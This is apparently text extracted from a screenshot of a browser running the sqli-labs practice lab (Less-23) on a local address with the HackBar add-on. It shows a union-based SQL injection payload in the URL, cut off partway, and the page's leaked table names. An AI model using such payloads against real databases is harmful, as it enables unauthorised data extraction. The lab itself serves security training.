 192.168.100.1/sqli-labs/Less-23/?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where tab
搜索
百度 火狐官方站点 百度 火狐官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 JD 京东商城 京东商城 京东商城 外面的世界 论坛 百度贴吧——全球
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.100.1
/sqli-labs/Less-23/?id=-
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3